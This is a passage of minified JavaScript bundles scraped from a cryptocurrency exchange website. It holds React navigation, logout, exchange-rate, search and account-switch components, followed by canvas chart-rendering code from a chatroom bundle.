0:e.children)||[],2,-440),{hidden:n=!0,children:i,title:p}=e||{},{renderChildren:h}=(0,d.mlU)();return e?(0,a.jsxs)(l.Z,{hoverLeftGap:t,hidden:n,children:[(0,a.jsx)(o.s2,{title:p||"",dataCollectParams:{dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:'{"button_name": "navigation"}'}}),(0,a.jsx)(r.Nc,{className:"puppeteer-icon-menu",children:null==i?void 0:i.map(e=>(0,a.jsxs)(c.nx,{width:"auto",hidden:e.hidden,children:[(0,a.jsx)(c.oK,{className:"puppeteer-second-title",children:e.title}),(0,a.jsx)("div",{children:e.children&&h(e)})]},e.title))})]}):null})},51380:function(e,t,n){"use strict";n.d(t,{Yy:function(){return b},lK:function(){return C},s2:function(){return j},tl:function(){return f}});var a=n(97458),i=n(93693),r=n(66717),o=n(37667),l=n(76442),c=n(81096),s=n(20816),d=n(69186),u=n(90308),p=n(88082),h=n(68196),x=n(22721),v=n(25987);let m=s(()=>Promise.resolve().then(n.bind(n,41424)),{loadableGenerated:{webpack:()=>[require.resolveWeak("./GateIconPark.js")]},ssr:!1}),g=(0,x.observer)(e=>{let{lightIcon:t,darkIcon:n,alt:i,width:r=24,height:o=24}=e,l=(0,v.vA)({lightSrc:t,darkSrc:n});return l?(0,a.jsx)(h.default,{className:"second-nav-icon-img",src:l,alt:i||"",width:r,height:o,loader:p.BC}):null}),b=(0,x.observer)(e=>{var t;let{data:n,reactEvent:o}=e;return n.hidden?null:(0,a.jsx)(i.rU,{href:n.link,target:n.openInNewWindow?"_blank":void 0,"data-click-event":n.dataClickEvent,"data-collect-params":n.dataCollectParams,...o,children:(0,a.jsxs)(r.Kq,{children:[n.lightIcon&&n.darkIcon?(0,a.jsx)(g,{lightIcon:n.lightIcon,darkIcon:n.darkIcon,alt:n.title}):n.icon?(0,a.jsx)(m,{code:null!==(t=n.icon)&&void 0!==t?t:""}):null,n.hoverChildren&&n.hoverChildren.length?(0,a.jsxs)(r.IU,{"data-click-event":n.dataClickEvent,"data-collect-params":n.dataCollectParams,children:[(0,a.jsx)(r.XQ,{children:(0,a.jsx)(r.vu,{className:"puppeteer-item-title",children:n.title})}),(0,a.jsx)(r.hN,{className:"puppeteer-item-desc",children:n.desc}),(0,a.jsx)(r.yP,{style:{marginTop:"6px"},children:n.hoverChildren.map((e,t)=>{var i,o,l,c;let s=null!==(c=null==(i=n.hoverChildren)?void 0:i.length)&&void 0!==c?c:0;return(0,a.jsxs)("div",{style:{display:"flex",alignItems:"center"},"data-custom":JSON.stringify(e),children:[(0,a.jsx)(r.mK,{hidden:e.hidden,onClick:t=>{t.preventDefault(),location.href=e.link},"data-click-event":e.dataClickEvent,"data-collect-params":e.dataCollectParams,children:e.title}),t!==s-1&&!(null==n?void 0:null==(l=n.hoverChildren)?void 0:null==(o=l[t+1])?void 0:o.hidden)&&(0,a.jsx)(r.MO,{})]},"".concat(e.title," ").concat(t))})})]}):(0,a.jsxs)(r.IU,{"data-click-event":n.dataClickEvent,"data-collect-params":n.dataCollectParams,children:[(0,a.jsx)(r.XQ,{children:n.rightNode?(0,a.jsx)(r.vu,{$withIcon:!0,children:(0,a.jsxs)(r.Vn,{className:"puppeteer-item-title",children:[n.title,n.rightNode]})}):(0,a.jsx)(r.vu,{className:"puppeteer-item-title",$withIcon:!1,children:n.title})}),(0,a.jsx)(r.QE,{className:"puppeteer-item-desc",children:n.desc})]})]})})}),f=e=>{var t;let{data:n,reactEvent:o}=e;return n.hidden?null:(0,a.jsx)(i.rU,{href:n.link||"/",target:n.openInNewWindow?"_blank":void 0,"data-click-event":n.dataClickEvent,"data-collect-params":n.dataCollectParams,...o,children:(0,a.jsx)(l.$$,{children:(0,a.jsxs)(l.ar,{"data-click-event":n.dataClickEvent,"data-collect-params":n.dataCollectParams,children:[(0,a.jsxs)(r.Vn,{className:"puppeteer-item-title",children:[(0,a.jsx)("div",{children:(0,a.jsx)(l.nU,{className:"side--nav--title",children:n.title})}),n.rightNode]}),n.hoverChildren&&(null==(t=n.hoverChildren.filter(e=>!e.hidden))?void 0:t.length)?(0,a.jsx)(l.NX,{children:n.hoverChildren.map((e,t)=>{var i,r,o,c;let s=null!==(c=null==(i=n.hoverChildren)?void 0:i.length)&&void 0!==c?c:0;return(0,a.jsxs)("div",{style:{display:"flex",alignItems:"center"},children:[(0,a.jsx)("span",{hidden:e.hidden,onClick:t=>{t.preventDefault(),location.href=e.link},"data-click-event":e.dataClickEvent,"data-collect-params":e.dataCollectParams,children:(0,a.jsx)(l.uB,{children:e.title})}),t!==s-1&&!(null==n?void 0:null==(o=n.hoverChildren)?void 0:null==(r=o[t+1])?void 0:r.hidden)&&(0,a.jsx)(l.s6,{})]},"".concat(e.title," ").concat(t))})}):null]})})})},j=(0,x.observer)(e=>{let{singleLink:t=!1,singleLinkWithIcon:n=!1,prefixIcon:r,title:l,linkHerf:c="",dataCollectParams:s,openInNewWindow:p}=e,{commonData:h}=(0,d.Jv)(),{userLandingPageCountry:x=0}=h,v=(0,o.useMemo)(()=>JSON.stringify({...JSON.parse(s.dataCollectParams),...u.QX[x]}),[s.dataCollectParams,x]),m=void 0===r?null:"string"==typeof r?(0,a.jsx)(i.EI,{code:r,"aria-hidden":"true"}):r;return n?(0,a.jsx)(i.rU,{href:c,target:p?"_blank":void 0,"data-click-event":s.dataClickEvent,"data-hover-event":s.dataHoverEvent,"data-collect-params":v,children:(0,a.jsxs)(i.qV,{children:[m,(0,a.jsx)(i.wo,{className:"puppeteer-dropdown-navtitle",children:l}),(0,a.jsx)(i.LK,{code:"sanjiao-mianxing-8px","aria-hidden":"true"})]})}):t?(0,a.jsx)(i.rU,{href:c,target:p?"_blank":void 0,"data-click-event":s.dataClickEvent,"data-hover-event":s.dataHoverEvent,"data-collect-params":v,children:(0,a.jsxs)(i.qV,{children:[m,(0,a.jsx)(i.wo,{className:"puppeteer-dropdown-navtitle",children:l})]})}):(0,a.jsxs)(i.qV,{"data-click-event":s.dataClickEvent,"data-hover-event":s.dataHoverEvent,"data-collect-params":v,children:[m,(0,a.jsx)(i.wo,{className:"puppeteer-dropdown-navtitle",children:l}),(0,a.jsx)(i.LK,{code:"sanjiao-mianxing-8px","aria-hidden":"true"})]})}),C=(0,x.observer)(e=>{let{singleLink:t=!1,title:n,prefixIcon:r,linkHerf:l,dataCollectParams:s,rightNode:p,onClick:h,openInNewWindow:x}=e,{commonData:v}=(0,d.Jv)(),{userLandingPageCountry:g=0}=v,b=(0,o.useMemo)(()=>JSON.stringify({...JSON.parse(s.dataCollectParams),...u.QX[g]}),[s.dataCollectParams,g]),f=(0,a.jsxs)(c.sN,{children:[r?(0,a.jsx)(m,{code:r}):null,(0,a.jsx)(c.qM,{children:n}),p]});return t?(0,a.jsx)(i.rU,{href:l||"",target:x?"_blank":void 0,"data-click-event":s.dataClickEvent,"data-hover-event":s.dataHoverEvent,"data-collect-params":b,style:{width:t?"100%":"auto"},children:(0,a.jsx)(c.rP,{children:f})}):(0,a.jsxs)(c.rP,{onClick:h,children:[f,(0,a.jsx)(c.jJ,{"aria-hidden":"true",code:"icon-14px-jiantou-xia"})]})})},7674:function(e,t,n){"use strict";n.d(t,{Z:function(){return p}});var a=n(97458),i=n(37667),r=n(19481),o=n(69186),l=n(57669);let c=l.ZP.div.withConfig({displayName:"PortalLoading__Wraper",componentId:"sc-bf495854-0"})(["width:100%;height:100%;background:rgba(0,0,0,0.85);position:fixed;top:0;left:0;z-index:100;.loading-spinner{width:158px;height:116px;box-shadow:0 4px 40px rgba(23,56,153,0.12);border-radius:8px;background-color:#fff;display:flex;flex-direction:column;justify-content:center;align-items:center;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);}"]),s=l.ZP.div.withConfig({displayName:"PortalLoading__Spinner",componentId:"sc-bf495854-1"})(["width:36px;height:36px;border-radius:50%;border:10px solid transparent;border-top-color:var(--color-text-text-brand);position:relative;animation:spin 1s linear infinite;@keyframes spin{0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}}"]),d=l.ZP.div.withConfig({displayName:"PortalLoading__LoadingText",componentId:"sc-bf495854-2"})(["font-size:16px;margin-top:16px;"]),u=e=>{let{children:t}=e;return r.createPortal((0,a.jsx)(c,{children:(0,a.jsx)("div",{className:"loading-spinner",children:t})}),document.body)},p=(0,i.memo)(e=>{let{loading:t}=e,{t:n}=(0,o.Jv)();return t?(0,a.jsxs)(u,{children:[(0,a.jsx)(s,{}),(0,a.jsx)(d,{children:n("Logging out")})]}):null})},41672:function(e,t,n){"use strict";n.d(t,{ZP:function(){return g}});var a=n(97458),i=n(37667),r=n(22721),o=n(57669),l=n(68366),c=n(77096),s=n(51982),d=n(69186),u=n(25987);let p=o.ZP.div.withConfig({displayName:"RateSwitch__List",componentId:"sc-22475029-0"})(["width:",";display:flex;align-items:center;justify-content:space-between;padding:",";margin-left:",";height:56px;box-sizing:border-box;"],e=>"horizontal"===e.mode?"auto":"100%",e=>{switch(e.mode){case"horizontal":return"0";case"h5Vertical":return"12px 0";default:return"12px 32px"}},e=>"horizontal"===e.mode?"28px":"0"),h=o.ZP.div.withConfig({displayName:"RateSwitch__RateSwitchList",componentId:"sc-22475029-1"})(["display:flex;flex-direction:",";align-items:",";"],e=>"horizontal"===e.mode?"row":"column",e=>"horizontal"===e.mode?"center":"flex-start"),x=o.ZP.span.withConfig({displayName:"RateSwitch__TooltipSpan",componentId:"sc-22475029-2"})(["font-size:14px;margin-right:",";margin-left:",";display:inline-block;color:var(--color-text-text-primary);border-bottom:",";"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"8px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"8px":"unset"},e=>e.noBorder?"none":"1px dashed var(--color-divider-4)"),v={body:{"input+label":{backgroundColor:"var(--color-cmpt-checkbox-dis-active) !important"},"input:checked+label":{backgroundColor:"var(--color-cmpt-button-primary) !important"}},track:{backgroundColor:"#DFE0E2 !important"},thumb:{backgroundColor:"var(--color-bg-primary) !important"}},m=(0,r.observer)(e=>{let{mode:t,style:n}=e,{t:r,store:o}=(0,d.Jv)(),{floatRate:m,currencyRate:g,handleChangeRate:b,handleChangeCurrencyRate:f,handleChangeFiat:j}=o,{hiddenDoNotSwitchToFiat:C}=(0,u.M8)(),Z=(0,i.useCallback)(e=>{f(e),e===s.F$.open?j("USD"):j("")},[f,j]);return(0,a.jsxs)(h,{mode:t,style:n,children:[!C&&(0,a.jsxs)(p,{mode:t,children:[(0,a.jsx)(l.u,{events:{hover:!0,focus:!1,touch:!0},label:r("Dootdisplayfiatprice"),position:"top",children:(0,a.jsx)(x,{children:r("DoNotSwitchToFiat")})}),(0,a.jsx)(c.rs,{styles:v,value:g,checked:g===s.F$.open,onChange:e=>Z(e.currentTarget.value),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"language","button_name":"current_rate"}'})]}),(0,a.jsxs)(p,{mode:t,children:[(0,a.jsx)(x,{noBorder:!0,children:r("RealTimeExchangeRate")}),(0,a.jsx)(c.rs,{styles:v,value:m,checked:m===s.F$.open,onChange:e=>b(e.currentTarget.value),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"language","button_name":"float_rate"}'})]})]})}),g=(0,i.memo)(m)},130:function(e,t,n){"use strict";n.d(t,{Z:function(){return u},o:function(){return d}});var a=n(97458),i=n(37667),r=n(69186),o=n(57669),l=n(30726);let c=n(20816)(()=>Promise.resolve().then(n.bind(n,41424)),{loadableGenerated:{webpack:()=>[require.resolveWeak("./GateIconPark.js")]},ssr:!1}),s=(0,o.ZP)(c).withConfig({displayName:"Search__StyledSearchIcon",componentId:"sc-b2a63437-0"})(["color:var(--color-icon-icon-tertiary);"]),d=e=>{let{inputVal:t,handleChangeInputVal:n,setInputVal:o,height:c}=e,[d,u]=(0,i.useState)(!1),{t:p}=(0,r.Jv)(),h=(0,i.useCallback)(()=>{null==o||o(""),n("")},[n,o]);return(0,a.jsx)(l.II,{styles:{wrapper:{marginTop:"8px",marginBottom:"12px"},input:{fontSize:"14px",color:"var(--color-text-text-primary)",fontWeight:500,paddingLeft:"38px !important",border:"none !important",borderRadius:"6px",backgroundColor:"var(--color-layer-4) !important","&::placeholder":{color:"var(--color-text-text-disable)"},height:c},icon:{left:"12px",svg:{width:"20px",height:"20px",color:"var(--color-icon-icon-quaternary)"}},rightSection:{svg:{color:"var(--color-icon-icon-quaternary)"}}},icon:(0,a.jsx)(s,{$isFocus:d,code:"icon-16px-sousuo"}),onClear:h,placeholder:p("Demand"),value:t,onChange:e=>{var t;return n(null==(t=e.target)?void 0:t.value)},onFocus:()=>u(!0),onBlur:()=>u(!1),size:"sm",type:"primary",autoComplete:"off",name:"tabSearch"})},u=d},92773:function(e,t,n){"use strict";n.d(t,{Z:function(){return x}});var a=n(97458),i=n(37667),r=n(25987),o=n(94627),l=n(69186),c=n(82571),s=n(71998),d=n(71760),u=n(57669),p=n(93693);let h=u.ZP.div.withConfig({displayName:"SwitchAccountButton__SwitchAccountBox",componentId:"sc-273cbc19-0"})(["display:flex;align-items:center;margin:16px 0;column-gap:12px;justify-content:space-between;flex-direction:column;",":not(:first-child){margin-top:12px;}@media screen and (max-width:1439.9px){margin:24px 16px;}"],p.zx),x=(0,i.memo)(function(e){let{singleBth:t}=e,{t:n}=(0,l.Jv)(),{locale:i}=(0,d.useRouter)(),{isSubAccount:u}=(0,o.zG)(),{isMainSite:x}=(0,r.jG)(),v=(0,r.oj)(),m=(0,c.a)("(max-width: 767px)"),g=!t&&m,b=t?"ru"===i||"uk"===i?"12px":"14px":"16px";return(0,a.jsxs)(h,{children:[g&&(0,a.jsx)(p.zx,{$height:t?"40px":"48px",isCmptPrimary:g,onClick:()=>{window.collectEvent&&window.collectEvent("beconEvent","home_secondary_navigation_click",{first_button_name:"personal_center",button_name:"deposit"}),window.open("".concat(v,"/myaccount/deposit/USDT"))},style:{fontSize:b},children:n("Deposit")}),x&&(!u||!!(0,s.getCookie)("is_switch_tag"))&&(0,a.jsx)(p.zx,{isCmptPrimary:!g,$height:t?"40px":"48px",style:{fontSize:b},onClick:()=>{var e,t;(null==(e=window)?void 0:e.showSwitchAccountPanelReact)&&"function"==typeof window.showSwitchAccountPanelReact&&(null==(t=window)||t.showSwitchAccountPanelReact(i)),window.collectEvent&&window.collectEvent("beconEvent","home_secondary_navigation_click",{first_button_name:"personal_center",button_name:"Switch Account"})},children:n("Switch Account")})]})})},66403:function(e,t,n){"use strict";n.d(t,{Q:function(){return h}});var a=n(97458),i=n(66717),r=n(15945),o=n(75135),l=n(93693),c=n(88082),s=n(51982),d=n(87665),u=n(26422),p=n(68196);let h=e=>{let{tags:t,isDark:n=!1,gap:h=4,className:x=""}=e,{complianceCheck:v}=(0,d.JU)({enableRequest:!0}),{menu:m=[]}=v||{};if(!t||0===t.length)return null;let g=t.map((e,t)=>{let{type:d,light_icon:u,dark_icon:x,word:v,code:g}=e;if(g&&m.includes(g))return null;switch(d){case s.Qy.CUSTOM_IMAGE:if(u||x){let e=n?x||u:u||x;if(e)return(0,a.jsx)(p.default,{src:e,loader:c.BC,alt:v||"tag",width:16,height:24,style:{width:"auto",height:"24px"}},t)}break;case s.Qy.GREEN_BACKGROUND:if(v)return(0,a.jsx)(i.gx,{style:{marginLeft:h},children:v},t);break;case s.Qy.FIRE:return(0,a.jsx)(o.Z,{color:"var(--color-function-trade-sell)"},t);case s.Qy.LIVE_IMAGE:return(0,a.jsx)(p.default,{alt:"moments live",src:r.fs,loader:c.BC,style:{marginLeft:"4px"}},t);case s.Qy.VIP_TAG:return(0,a.jsx)(l.Pr,{children:"VIP"},t)}return null}).filter(Boolean);return 0===g.length?null:(0,a.jsx)(u.k,{direction:"row",gap:6,className:x,children:g})}},22908:function(e,t,n){"use strict";n(47603),n(41424),n(50597),n(7789),n(51380),n(7674),n(41672),n(130),n(92773),n(66403)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/chatroom/static/js/9359.2dfc5341.js
body_size: 35005
content:
"use strict";(window.webpackJsonp_chatroom=window.webpackJsonp_chatroom||[]).push([[9359],{16924:(t,e,r)=>{r.d(e,{a:()=>i});var n=r(8054);function i(t){var e,r,i=t.style,o=i.lineDash&&i.lineWidth>0&&(e=i.lineDash,r=i.lineWidth,e&&"solid"!==e&&r>0?"dashed"===e?[4*r,2*r]:"dotted"===e?[r]:(0,n.hj)(e)?[e]:(0,n.kJ)(e)?e:null:null),a=i.lineDashOffset;if(o){var s=i.strokeNoScale&&t.getLineScale?t.getLineScale():1;s&&1!==s&&(o=(0,n.UI)(o,(function(t){return t/s})),a/=s)}return[o,a]}},76557:(t,e,r)=>{r.d(e,{RV:()=>O});var n=r(77739),i=r(55824),o=r(46133),a=r(18786),s=r(16960),h=r(99644),l=r(86319),u=r(8054),c=r(16924),f=r(3474),p=r(64889),d=new i.Z(!0);function y(t){var e=t.stroke;return!(null==e||"none"===e||!(t.lineWidth>0))}function v(t){return"string"===typeof t&&"none"!==t}function g(t){var e=t.fill;return null!=e&&"none"!==e}function _(t,e){if(null!=e.fillOpacity&&1!==e.fillOpacity){var r=t.globalAlpha;t.globalAlpha=e.fillOpacity*e.opacity,t.fill(),t.globalAlpha=r}else t.fill()}function m(t,e){if(null!=e.strokeOpacity&&1!==e.strokeOpacity){var r=t.globalAlpha;t.globalAlpha=e.strokeOpacity*e.opacity,t.stroke(),t.globalAlpha=r}else t.stroke()}function x(t,e,r){var n=(0,o.Gq)(e.image,e.__image,r);if((0,o.v5)(n)){var i=t.createPattern(n,e.repeat||"repeat");if("function"===typeof DOMMatrix&&i&&i.setTransform){var a=new DOMMatrix;a.translateSelf(e.x||0,e.y||0),a.rotateSelf(0,0,(e.rotation||0)*u.I3),a.scaleSelf(e.scaleX||1,e.scaleY||1),i.setTransform(a)}return i}}var w=["shadowBlur","shadowOffsetX","shadowOffsetY"],b=[["lineCap","butt"],["lineJoin","miter"],["miterLimit",10]];function S(t,e,r,i,o){var a=!1;if(!i&&e===(r=r||{}))return!1;if(i||e.opacity!==r.opacity){D(t,o),a=!0;var s=Math.max(Math.min(e.opacity,1),0);t.globalAlpha=isNaN(s)?n.tj.opacity:s}(i||e.blend!==r.blend)&&(a||(D(t,o),a=!0),t.globalCompositeOperation=e.blend||n.tj.blend);for(var h=0;h<w.length;h++){var l=w[h];(i||e[l]!==r[l])&&(a||(D(t,o),a=!0),t[l]=t.dpr*(e[l]||0))}return(i||e.shadowColor!==r.shadowColor)&&(a||(D(t,o),a=!0),t.shadowColor=e.shadowColor||n.tj.shadowColor),a}function k(t,e,r,n,i){var o=A(e,i.inHover),a=n?null:r&&A(r,i.inHover)||{};if(o===a)return!1;var s=S(t,o,a,n,i);if((n||o.fill!==a.fill)&&(s||(D(t,i),s=!0),v(o.fill)&&(t.fillStyle=o.fill)),(n||o.stroke!==a.stroke)&&(s||(D(t,i),s=!0),v(o.stroke)&&(t.strokeStyle=o.stroke)),(n||o.opacity!==a.opacity)&&(s||(D(t,i),s=!0),t.globalAlpha=null==o.opacity?1:o.opacity),e.hasStroke()){var h=o.lineWidth/(o.strokeNoScale&&e.getLineScale?e.getLineScale():1);t.lineWidth!==h&&(s||(D(t,i),s=!0),t.lineWidth=h)}for(var l=0;l<b.length;l++){var u=b[l],c=u[0];(n||o[c]!==a[c])&&(s||(D(t,i),s=!0),t[c]=o[c]||u[1])}return s}function T(t,e){var r=e.transform,n=t.dpr||1;r?t.setTransform(n*r[0],n*r[1],n*r[2],n*r[3],n*r[4],n*r[5]):t.setTransform(n,0,0,n,0,0)}var P=1,Z=2,M=3,C=4;function D(t,e){e.batchFill&&t.fill(),e.batchStroke&&t.stroke(),e.batchFill="",e.batchStroke=""}function A(t,e){return e&&t.__hoverStyle||t.style}function O(t,e){W(t,e,{inHover:!1,viewWidth:0,viewHeight:0},!0)}function W(t,e,r,n){var i=e.transform;if(!e.shouldBePainted(r.viewWidth,r.viewHeight,!1,!1))return e.__dirty&=~f.YV,void(e.__isRendered=!1);var u=e.__clipPaths,v=r.prevElClipPaths,w=!1,b=!1;if(v&&!(0,a.cF)(u,v)||(v&&v.length&&(D(t,r),t.restore(),b=w=!0,r.prevElClipPaths=null,r.allClipped=!1,r.prevEl=null),u&&u.length&&(D(t,r),t.save(),function(t,e,r){for(var n=!1,i=0;i<t.length;i++){var o=t[i];n=n||o.isZeroArea(),T(e,o),e.beginPath(),o.buildPath(e,o.shape),e.clip()}r.allClipped=n}(u,t,r),w=!0),r.prevElClipPaths=u),r.allClipped)e.__isRendered=!1;else{e.beforeBrush&&e.beforeBrush(),e.innerBeforeBrush();var O=r.prevEl;O||(b=w=!0);var L,R,z=e instanceof s.ZP&&e.autoBatch&&function(t){var e=g(t),r=y(t);return!(t.lineDash||!(+e^+r)||e&&"string"!==typeof t.fill||r&&"string"!==typeof t.stroke||t.strokePercent<1||t.strokeOpacity<1||t.fillOpacity<1)}(e.style);w||(L=i,R=O.transform,L&&R?L[0]!==R[0]||L[1]!==R[1]||L[2]!==R[2]||L[3]!==R[3]||L[4]!==R[4]||L[5]!==R[5]:L||R)?(D(t,r),T(t,e)):z||D(t,r);var B=A(e,r.inHover);e instanceof s.ZP?(r.lastDrawType!==P&&(b=!0,r.lastDrawType=P),k(t,e,O,b,r),z&&(r.batchFill||r.batchStroke)||t.beginPath(),function(t,e,r,n){var i,o=y(r),s=g(r),h=r.strokePercent,l=h<1,u=!e.path;e.silent&&!l||!u||e.createPathProxy();var p=e.path||d,v=e.__dirty;if(!n){var w=r.fill,b=r.stroke,S=s&&!!w.colorStops,k=o&&!!b.colorStops,T=s&&!!w.image,P=o&&!!b.image,Z=void 0,M=void 0,C=void 0,D=void 0,A=void 0;(S||k)&&(A=e.getBoundingRect()),S&&(Z=v?(0,a.ZF)(t,w,A):e.__canvasFillGradient,e.__canvasFillGradient=Z),k&&(M=v?(0,a.ZF)(t,b,A):e.__canvasStrokeGradient,e.__canvasStrokeGradient=M),T&&(C=v||!e.__canvasFillPattern?x(t,w,e):e.__canvasFillPattern,e.__canvasFillPattern=C),P&&(D=v||!e.__canvasStrokePattern?x(t,b,e):e.__canvasStrokePattern,e.__canvasStrokePattern=C),S?t.fillStyle=Z:T&&(C?t.fillStyle=C:s=!1),k?t.strokeStyle=M:P&&(D?t.strokeStyle=D:o=!1)}var O,W,L=e.getGlobalScale();p.setScale(L[0],L[1],e.segmentIgnoreThreshold),t.setLineDash&&r.lineDash&&(O=(i=(0,c.a)(e))[0],W=i[1]);var R=!0;(u||v&f.RH)&&(p.setDPR(t.dpr),l?p.setContext(null):(p.setContext(t),R=!1),p.reset(),e.buildPath(p,e.shape,n),p.toStatic(),e.pathUpdated()),R&&p.rebuildPath(t,l?h:1),O&&(t.setLineDash(O),t.lineDashOffset=W),n||(r.strokeFirst?(o&&m(t,r),s&&_(t,r)):(s&&_(t,r),o&&m(t,r))),O&&t.setLineDash([])}(t,e,B,z),z&&(r.batchFill=B.fill||"",r.batchStroke=B.stroke||"")):e instanceof l.Z?(r.lastDrawType!==M&&(b=!0,r.lastDrawType=M),k(t,e,O,b,r),function(t,e,r){var n,i=r.text;if(null!=i&&(i+=""),i){t.font=r.font||p.Uo,t.textAlign=r.textAlign,t.textBaseline=r.textBaseline;var o=void 0,a=void 0;t.setLineDash&&r.lineDash&&(o=(n=(0,c.a)(e))[0],a=n[1]),o&&(t.setLineDash(o),t.lineDashOffset=a),r.strokeFirst?(y(r)&&t.strokeText(i,r.x,r.y),g(r)&&t.fillText(i,r.x,r.y)):(g(r)&&t.fillText(i,r.x,r.y),y(r)&&t.strokeText(i,r.x,r.y)),o&&t.setLineDash([])}}(t,e,B)):e instanceof h.ZP?(r.lastDrawType!==Z&&(b=!0,r.lastDrawType=Z),function(t,e,r,n,i){S(t,A(e,i.inHover),r&&A(r,i.inHover),n,i)}(t,e,O,b,r),function(t,e,r){var n=e.__image=(0,o.Gq)(r.image,e.__image,e,e.onload);if(n&&(0,o.v5)(n)){var i=r.x||0,a=r.y||0,s=e.getWidth(),h=e.getHeight(),l=n.width/n.height;if(null==s&&null!=h?s=h*l:null==h&&null!=s?h=s/l:null==s&&null==h&&(s=n.width,h=n.height),r.sWidth&&r.sHeight){var u=r.sx||0,c=r.sy||0;t.drawImage(n,u,c,r.sWidth,r.sHeight,i,a,s,h)}else if(r.sx&&r.sy){var f=s-(u=r.sx),p=h-(c=r.sy);t.drawImage(n,u,c,f,p,i,a,s,h)}else t.drawImage(n,i,a,s,h)}}(t,e,B)):e.getTemporalDisplayables&&(r.lastDrawType!==C&&(b=!0,r.lastDrawType=C),function(t,e,r){var n=e.getDisplayables(),i=e.getTemporalDisplayables();t.save();var o,a,s={prevElClipPaths:null,prevEl:null,allClipped:!1,viewWidth:r.viewWidth,viewHeight:r.viewHeight,inHover:r.inHover};for(o=e.getCursor(),a=n.length;o<a;o++){(u=n[o]).beforeBrush&&u.beforeBrush(),u.innerBeforeBrush(),W(t,u,s,o===a-1),u.innerAfterBrush(),u.afterBrush&&u.afterBrush(),s.prevEl=u}for(var h=0,l=i.length;h<l;h++){var u;(u=i[h]).beforeBrush&&u.beforeBrush(),u.innerBeforeBrush(),W(t,u,s,h===l-1),u.innerAfterBrush(),u.afterBrush&&u.afterBrush(),s.prevEl=u}e.clearTemporalDisplayables(),e.notClear=!0,t.restore()}(t,e,r)),z&&n&&D(t,r),e.innerAfterBrush(),e.afterBrush&&e.afterBrush(),r.prevEl=e,e.__dirty=0,e.__isRendered=!0}}},18786:(t,e,r)=>{function n(t){return isFinite(t)}function i(t,e,r){for(var i="radial"===e.type?function(t,e,r){var i=r.width,o=r.height,a=Math.min(i,o),s=null==e.x?.5:e.x,h=null==e.y?.5:e.y,l=null==e.r?.5:e.r;return e.global||(s=s*i+r.x,h=h*o+r.y,l*=a),s=n(s)?s:.5,h=n(h)?h:.5,l=l>=0&&n(l)?l:.5,t.createRadialGradient(s,h,0,s,h,l)}(t,e,r):function(t,e,r){var i=null==e.x?0:e.x,o=null==e.x2?1:e.x2,a=null==e.y?0:e.y,s=null==e.y2?0:e.y2;return e.global||(i=i*r.width+r.x,o=o*r.width+r.x,a=a*r.height+r.y,s=s*r.height+r.y),i=n(i)?i:0,o=n(o)?o:1,a=n(a)?a:0,s=n(s)?s:0,t.createLinearGradient(i,a,o,s)}(t,e,r),o=e.colorStops,a=0;a<o.length;a++)i.addColorStop(o[a].offset,o[a].color);return i}function o(t,e){if(t===e||!t&&!e)return!1;if(!t||!e||t.length!==e.length)return!0;for(var r=0;r<t.length;r++)if(t[r]!==e[r])return!0;return!1}function a(t){return parseInt(t,10)}function s(t,e,r){var n=["width","height"][e],i=["clientWidth","clientHeight"][e],o=["paddingLeft","paddingTop"][e],s=["paddingRight","paddingBottom"][e];if(null!=r[n]&&"auto"!==r[n])return parseFloat(r[n]);var h=document.defaultView.getComputedStyle(t);return(t[i]||a(h[n])||a(t.style[n]))-(a(h[o])||0)-(a(h[s])||0)|0}r.d(e,{ZF:()=>i,ap:()=>s,cF:()=>o})},92180:(t,e,r)=>{r.d(e,{Ak:()=>o,GD:()=>s,KL:()=>i,iv:()=>h,vU:()=>a});var n=1;r(83559).Z.hasGlobalWindow&&(n=Math.max(window.devicePixelRatio||window.screen&&window.screen.deviceXDPI/window.screen.logicalXDPI||1,1));var i=n,o=.4,a="#333",s="#ccc",h="#eee"},7364:(t,e,r)=>{r.d(e,{Dp:()=>f,GM:()=>p,M3:()=>u,dz:()=>s,lP:()=>l,mU:()=>c,wI:()=>d});var n=r(25204),i=r(99870),o=r(64889),a={};function s(t,e){e=e||o.Uo;var r=a[e];r||(r=a[e]=new i.ZP(500));var n=r.get(t);return null==n&&(n=o.qW.measureText(t,e).width,r.put(t,n)),n}function h(t,e,r,i){var o=s(t,e),a=f(e),h=u(0,o,r),l=c(0,a,i);return new n.Z(h,l,o,a)}function l(t,e,r,i){var o=((t||"")+"").split("\n");if(1===o.length)return h(o[0],e,r,i);for(var a=new n.Z(0,0,0,0),s=0;s<o.length;s++){var l=h(o[s],e,r,i);0===s?a.copy(l):a.union(l)}return a}function u(t,e,r){return"right"===r?t-=e:"center"===r&&(t-=e/2),t}function c(t,e,r){return"middle"===r?t-=e/2:"bottom"===r&&(t-=e),t}function f(t){return s("\u56fd",t)}function p(t,e){return"string"===typeof t?t.lastIndexOf("%")>=0?parseFloat(t)/100*e:parseFloat(t):t}function d(t,e,r){var n=e.position||"inside",i=null!=e.distance?e.distance:5,o=r.height,a=r.width,s=o/2,h=r.x,l=r.y,u="left",c="top";if(n instanceof Array)h+=p(n[0],r.width),l+=p(n[1],r.height),u=null,c=null;else switch(n){case"left":h-=i,l+=s,u="right",c="middle";break;case"right":h+=i+a,l+=s,c="middle";break;case"top":h+=a/2,l-=i,u="center",c="bottom";break;case"bottom":h+=a/2,l+=o+i,u="center";break;case"inside":h+=a/2,l+=s,u="center",c="middle";break;case"insideLeft":h+=i,l+=s,c="middle";break;case"insideRight":h+=a-i,l+=s,u="right",c="middle";break;case"insideTop":h+=a/2,l+=i,u="center";break;case"insideBottom":h+=a/2,l+=o-i,u="center",c="bottom";break;case"insideTopLeft":h+=i,l+=i;break;case"insideTopRight":h+=a-i,l+=i,u="right";break;case"insideBottomLeft":h+=i,l+=o-i,c="bottom";break;case"insideBottomRight":h+=a-i,l+=o-i,u="right",c="bottom"}return(t=t||{}).x=h,t.y=l,t.align=u,t.verticalAlign=c,t}},25204:(t,e,r)=>{r.d(e,{Z:()=>p});var n=r(2077),i=r(84930),o=Math.min,a=Math.max,s=new i.Z,h=new i.Z,l=new i.Z,u=new i.Z,c=new i.Z,f=new i.Z;const 